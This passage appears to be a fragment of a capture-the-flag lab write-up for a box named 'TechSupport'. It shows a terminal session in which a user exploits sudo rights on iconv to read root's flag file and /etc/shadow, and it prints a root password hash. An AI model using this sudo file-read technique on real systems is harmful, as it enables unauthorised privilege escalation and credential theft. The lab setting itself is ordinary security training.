 scamsite@TechSupport:~$ sudo -u root iconv -f 8859_1 -t 8859_1 /root/root.txt
851b8233a8c09400ec30651bd1529bf1ed02790b  -
scamsite@TechSupport:~$ sudo -u root iconv -f 8859_1 -t 8859_1 /etc/shadow
root:$6$.jnArnoS$vhMAUiCBPWNT/G69DcbUJiD93STewGXfZybhl15/3B2h4H9iuwQVk4o77eHVD5.aDPWQEZgR22FFPvzgsQ/KV1:18775:0:99999:7:::
daemon:*:18484:0:99999:7:::
bin:*:18484:0:99999:7:::
sys:*:18484:0:99999:7:::
sync:*:18484:0:99999:7:::
games:*:18484:0:99999:7:::
man:*:18484:0:99999:7:::